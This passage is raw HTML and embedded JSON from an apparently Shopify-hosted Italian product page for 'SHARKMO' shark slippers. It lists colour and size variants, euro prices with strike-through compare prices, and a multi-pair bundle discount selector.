42-43","option1":"White Galaxy","option2":"42-43","option3":null,"sku":"76","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555462911,"product_id":7891145097471,"position":2,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428","variant_ids":[43604387266815,43604387594495,43604387758335,43604387922175]},"available":true,"name":"SHARKMO - Limited Edition - White Galaxy \/ 42-43","public_title":"White Galaxy \/ 42-43","options":["White Galaxy","42-43"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624971007,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387922175,"title":"White Galaxy \/ 44-45","option1":"White Galaxy","option2":"44-45","option3":null,"sku":"81","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555462911,"product_id":7891145097471,"position":2,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428","variant_ids":[43604387266815,43604387594495,43604387758335,43604387922175]},"available":true,"name":"SHARKMO - Limited Edition - White Galaxy \/ 44-45","public_title":"White Galaxy \/ 44-45","options":["White Galaxy","44-45"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624971007,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387299583,"title":"Black Galaxy \/ 36-37","option1":"Black Galaxy","option2":"36-37","option3":null,"sku":"62","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555430143,"product_id":7891145097471,"position":3,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428","variant_ids":[43604387299583,43604387627263,43604387791103,43604387954943]},"available":false,"name":"SHARKMO - Limited Edition - Black Galaxy \/ 36-37","public_title":"Black Galaxy \/ 36-37","options":["Black Galaxy","36-37"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624905471,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387627263,"title":"Black Galaxy \/ 40-41","option1":"Black Galaxy","option2":"40-41","option3":null,"sku":"72","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555430143,"product_id":7891145097471,"position":3,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428","variant_ids":[43604387299583,43604387627263,43604387791103,43604387954943]},"available":false,"name":"SHARKMO - Limited Edition - Black Galaxy \/ 40-41","public_title":"Black Galaxy \/ 40-41","options":["Black Galaxy","40-41"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624905471,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387791103,"title":"Black Galaxy \/ 42-43","option1":"Black Galaxy","option2":"42-43","option3":null,"sku":"77","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555430143,"product_id":7891145097471,"position":3,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428","variant_ids":[43604387299583,43604387627263,43604387791103,43604387954943]},"available":true,"name":"SHARKMO - Limited Edition - Black Galaxy \/ 42-43","public_title":"Black Galaxy \/ 42-43","options":["Black Galaxy","42-43"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624905471,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387954943,"title":"Black Galaxy \/ 44-45","option1":"Black Galaxy","option2":"44-45","option3":null,"sku":"82","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555430143,"product_id":7891145097471,"position":3,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428","variant_ids":[43604387299583,43604387627263,43604387791103,43604387954943]},"available":true,"name":"SHARKMO - Limited Edition - Black Galaxy \/ 44-45","public_title":"Black Galaxy \/ 44-45","options":["Black Galaxy","44-45"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624905471,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387168511,"title":"Snow Stain \/ 36-37","option1":"Snow Stain","option2":"36-37","option3":null,"sku":"63","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555364607,"product_id":7891145097471,"position":4,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428","variant_ids":[43604387168511,43604387332351,43604387496191,43604387660031,43604387823871]},"available":false,"name":"SHARKMO - Limited Edition - Snow Stain \/ 36-37","public_title":"Snow Stain \/ 36-37","options":["Snow Stain","36-37"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624872703,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387332351,"title":"Snow Stain \/ 38-39","option1":"Snow Stain","option2":"38-39","option3":null,"sku":"68","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555364607,"product_id":7891145097471,"position":4,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428","variant_ids":[43604387168511,43604387332351,43604387496191,43604387660031,43604387823871]},"available":false,"name":"SHARKMO - Limited Edition - Snow Stain \/ 38-39","public_title":"Snow Stain \/ 38-39","options":["Snow Stain","38-39"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624872703,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387496191,"title":"Snow Stain \/ 40-41","option1":"Snow Stain","option2":"40-41","option3":null,"sku":"73","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555364607,"product_id":7891145097471,"position":4,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428","variant_ids":[43604387168511,43604387332351,43604387496191,43604387660031,43604387823871]},"available":true,"name":"SHARKMO - Limited Edition - Snow Stain \/ 40-41","public_title":"Snow Stain \/ 40-41","options":["Snow Stain","40-41"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624872703,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387660031,"title":"Snow Stain \/ 42-43","option1":"Snow Stain","option2":"42-43","option3":null,"sku":"78","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555364607,"product_id":7891145097471,"position":4,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428","variant_ids":[43604387168511,43604387332351,43604387496191,43604387660031,43604387823871]},"available":true,"name":"SHARKMO - Limited Edition - Snow Stain \/ 42-43","public_title":"Snow Stain \/ 42-43","options":["Snow Stain","42-43"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624872703,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387823871,"title":"Snow Stain \/ 44-45","option1":"Snow Stain","option2":"44-45","option3":null,"sku":"83","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555364607,"product_id":7891145097471,"position":4,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428","variant_ids":[43604387168511,43604387332351,43604387496191,43604387660031,43604387823871]},"available":true,"name":"SHARKMO - Limited Edition - Snow Stain \/ 44-45","public_title":"Snow Stain \/ 44-45","options":["Snow Stain","44-45"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624872703,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387365119,"title":"Onyx Stain \/ 38-39","option1":"Onyx Stain","option2":"38-39","option3":null,"sku":"69","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555397375,"product_id":7891145097471,"position":5,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428","variant_ids":[43604387365119,43604387528959,43604387692799,43604387856639]},"available":false,"name":"SHARKMO - Limited Edition - Onyx Stain \/ 38-39","public_title":"Onyx Stain \/ 38-39","options":["Onyx Stain","38-39"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624839935,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387528959,"title":"Onyx Stain \/ 40-41","option1":"Onyx Stain","option2":"40-41","option3":null,"sku":"74","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555397375,"product_id":7891145097471,"position":5,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428","variant_ids":[43604387365119,43604387528959,43604387692799,43604387856639]},"available":false,"name":"SHARKMO - Limited Edition - Onyx Stain \/ 40-41","public_title":"Onyx Stain \/ 40-41","options":["Onyx Stain","40-41"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624839935,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387692799,"title":"Onyx Stain \/ 42-43","option1":"Onyx Stain","option2":"42-43","option3":null,"sku":"79","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555397375,"product_id":7891145097471,"position":5,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428","variant_ids":[43604387365119,43604387528959,43604387692799,43604387856639]},"available":true,"name":"SHARKMO - Limited Edition - Onyx Stain \/ 42-43","public_title":"Onyx Stain \/ 42-43","options":["Onyx Stain","42-43"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624839935,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387856639,"title":"Onyx Stain \/ 44-45","option1":"Onyx Stain","option2":"44-45","option3":null,"sku":"84","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555397375,"product_id":7891145097471,"position":5,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428","variant_ids":[43604387365119,43604387528959,43604387692799,43604387856639]},"available":true,"name":"SHARKMO - Limited Edition - Onyx Stain \/ 44-45","public_title":"Onyx Stain \/ 44-45","options":["Onyx Stain","44-45"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624839935,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25561834160469__main"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25561834160469__main">Varianti di prodotto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25561834160469__main"
        class="select__select"
        form="product-form-template--25561834160469__main"
      ><option
            
            
              disabled
            
            value="43604387889407"
          >Blue Sky / 44-45 - €37,90 - Esaurito</option><option
            
            
              disabled
            
            value="43604387266815"
          >White Galaxy / 36-37 - €37,90 - Esaurito</option><option
            
              selected="selected"
            
            
            value="43604387594495"
          >White Galaxy / 40-41 - €37,90</option><option
            
            
            value="43604387758335"
          >White Galaxy / 42-43 - €37,90</option><option
            
            
            value="43604387922175"
          >White Galaxy / 44-45 - €37,90</option><option
            
            
              disabled
            
            value="43604387299583"
          >Black Galaxy / 36-37 - €37,90 - Esaurito</option><option
            
            
              disabled
            
            value="43604387627263"
          >Black Galaxy / 40-41 - €37,90 - Esaurito</option><option
            
            
            value="43604387791103"
          >Black Galaxy / 42-43 - €37,90</option><option
            
            
            value="43604387954943"
          >Black Galaxy / 44-45 - €37,90</option><option
            
            
              disabled
            
            value="43604387168511"
          >Snow Stain / 36-37 - €37,90 - Esaurito</option><option
            
            
              disabled
            
            value="43604387332351"
          >Snow Stain / 38-39 - €37,90 - Esaurito</option><option
            
            
            value="43604387496191"
          >Snow Stain / 40-41 - €37,90</option><option
            
            
            value="43604387660031"
          >Snow Stain / 42-43 - €37,90</option><option
            
            
            value="43604387823871"
          >Snow Stain / 44-45 - €37,90</option><option
            
            
              disabled
            
            value="43604387365119"
          >Onyx Stain / 38-39 - €37,90 - Esaurito</option><option
            
            
              disabled
            
            value="43604387528959"
          >Onyx Stain / 40-41 - €37,90 - Esaurito</option><option
            
            
            value="43604387692799"
          >Onyx Stain / 42-43 - €37,90</option><option
            
            
            value="43604387856639"
          >Onyx Stain / 44-45 - €37,90</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--25561834160469__main"
  data-section="template--25561834160469__main"
  data-update-unavailable="true"
  data-update-prices="false"
  data-money-format="€{{amount_with_comma_separator}}"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>OFFERTA LIMITATA 👇</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--25561834160469__main"
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Acquista 1 paio
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="Risparmi [amount_saved]">
                
                
                Risparmi €42
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €37,90
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">€79,90</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-1-variants-template--25561834160469__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="43604387594495"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Colore]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="Blue Sky"
                            
                            class="unavailable"
                          >
                            Blue Sky - Non disponibile
                          </option>
                        
<option
                            value="White Galaxy"
                            
                              selected="selected"
                            
                            class=""
                          >
                            White Galaxy
                          </option>
                        
<option
                            value="Black Galaxy"
                            
                            class=""
                          >
                            Black Galaxy
                          </option>
                        
<option
                            value="Snow Stain"
                            
                            class=""
                          >
                            Snow Stain
                          </option>
                        
<option
                            value="Onyx Stain"
                            
                            class=""
                          >
                            Onyx Stain
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Numero]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="44-45"
                            
                            class=""
                          >
                            44-45
                          </option>
                        
<option
                            value="36-37"
                            
                            class="unavailable"
                          >
                            36-37 - Non disponibile
                          </option>
                        
<option
                            value="40-41"
                            
                              selected="selected"
                            
                            class=""
                          >
                            40-41
                          </option>
                        
<option
                            value="42-43"
                            
                            class=""
                          >
                            42-43
                          </option>
                        
<option
                            value="38-39"
                            
                            class="non-existent"
                          >
                            38-39 - Non disponibile
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--25561834160469__main"
        
          checked
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="680.0"
      >
        
          <p class="quantity-break__badge">
            IL PIÙ SCELTO
          </p>
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Acquista 2 paia
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="Risparmi [amount_saved]">
                
                
                Risparmi €90,80
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €69
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">€159,80</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--25561834160469__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="43604387594495"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Colore]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="Blue Sky"
                            
                            class="unavailable"
                          >
                            Blue Sky - Non disponibile
                          </option>
                        
<option
                            value="White Galaxy"
                            
                              selected="selected"
                            
                            class=""
                          >
                            White Galaxy
                          </option>
                        
<option
                            value="Black Galaxy"
                            
                            class=""
                          >
                            Black Galaxy
                          </option>
                        
<option
                            value="Snow Stain"
                            
                            class=""
                          >
                            Snow Stain
                          </option>
                        
<option
                            value="Onyx Stain"
                            
                            class=""
                          >
                            Onyx Stain
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Numero]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="44-45"
                            
                            class=""
                          >
                            44-45
                          </option>
                        
<option
                            value="36-37"
                            
                            class="unavailable"
                          >
                            36-37 - Non disponibile
                          </option>
                        
<option
                            value="40-41"
                            
                              selected="selected"
                            
                            class=""
                          >
                            40-41
                          </option>
                        
<option
                            value="42-43"
                            
                            class=""
                          >
                            42-43
                          </option>
                        
<option
                            value="38-39"
                            
                            class="non-existent"
                          >
                            38-39 - Non disponibile
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="43604387594495"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Colore]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="Blue Sky"
                            
                            class="unavailable"
                          >
                            Blue Sky - Non disponibile
                          </option>
                        
<option
                            value="White Galaxy"
                            
                              selected="selected"
                            
                            class=""
                          >
                            White Galaxy
                          </option>
                        
<option
                            value="Black Galaxy"
                            
                            class=""
                          >
                            Black Galaxy
                          </option>
                        
<option
                            value="Snow Stain"
                            
                            class=""
                          >
                            Snow Stain
                          </option>
                        
<option
                            value="Onyx Stain"
                            
                            class=""
                          >
                            Onyx Stain
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Numero]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="44-45"
                            
                            class=""
                          >
                            44-45
                          </option>
                        
<option
                            value="36-37"
                            
                            class="unavailable"
                          >
                            36-37 - Non disponibile
                          </option>
                        
<option
                            value="40-41"
                            
                              selected="selected"
                            
                            class=""
                          >
                            40-41
                          </option>
                        
<option
                            value="42-43"
                            
                            class=""
                          >
                            42-43
                          </option>
                        
<option
                            value="38-39"
                            
                            class="non-existent"
                          >
                            38-39 - Non disponibile
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--25561834160469__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="1.0"
        data-fixed-discount="1620.0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Acquista 3 paia
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="Risparmi [amount_saved]">
                
                
                Risparmi €142,20
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €97,50
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">€239,70</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-3-variants-template--25561834160469__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="43604387594495"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Colore]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="Blue Sky"
                            
                            class="unavailable"
                          >
                            Blue Sky - Non disponibile
                          </option>
                        
<option
                            value="White Galaxy"
                            
                              selected="selected"
                            
                            class=""
                          >
                            White Galaxy
                          </option>
                        
<option
                            value="Black Galaxy"
                            
                            class=""
                          >
                            Black Galaxy
                          </option>
                        
<option
                            value="Snow Stain"
                            
                            class=""
                          >
                            Snow Stain
                          </option>
                        
<option
                            value="Onyx Stain"
                            
                            class=""
                          >
                            Onyx Stain
                          </option>
                        
